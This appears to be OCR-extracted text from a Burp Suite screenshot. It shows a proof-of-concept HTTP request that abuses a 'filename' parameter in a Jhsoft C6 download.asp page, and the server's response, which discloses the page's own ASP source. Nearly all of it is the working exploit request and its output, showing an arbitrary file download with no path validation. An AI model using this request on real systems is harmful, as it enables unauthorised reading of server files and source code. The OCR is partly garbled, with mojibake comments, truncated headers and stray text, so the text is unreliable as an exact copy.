 Request
Pretty Raw \n Actions
1 GET /C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=download.asp HTTP/1.1
2 Host
3 Upgra equests: 1
4 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
5 Cookie: myie=false; ASPSESSIONIDACCATSTS=GMBPHFAAMHOAHGMMPFOKIAFK; ASP.NET_SessionId=
4ajp0yvya4noqgrk2gypk5uk; ASPSESSIONIDCCCBTSQT=MDPJKPGDOKMJNMNABKKEINHP
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 3408
4 Content-Type: application/octet-stream; Charset=UTF-8
5 Server: Microsoft-IIS/7.5
6 Content-Disposition: attachment; filename=download.asp
7 X-Powered-By: ASP.NET
8 Date: Wed, 09 Jun 2021 00:59:17 GMT
9 Connection: close
10
11
12 <%
13 Response.Buffer = true
14 Response.Clear
15
16 dim url
17 Dim fso,fl,flsize
18 dim Dname
19 Dim objStream,ContentType,flName,isre,url1
20 '*********************************************µ÷ÓÃÊ±´«ÈëµÄÏÂÔØÎÄ¼þÃû
21 Dname=trim(request("filename"))
22 '******************************************************************
23 If Dname<>"" Then
24 '******************************ÏÂÔØÎÄ¼þ´æ·ÅµÄ·þÎñ¶ËÄ¿Â¼
25 url=server.MapPath(Dname)
26 'url=server.MapPath("./")&"\Jhsoft.Web.module\testbill\dj"&Dname 'Ôâ±
Fanshui
27 '***************************************************
28 End If
29 'Response.write url
30 'response.end
31
32 Set fso=Server.CreateObject("Scripting.FileSystemObject")
33 Set fl=fso.getfile(url)
34 flsize=fl.size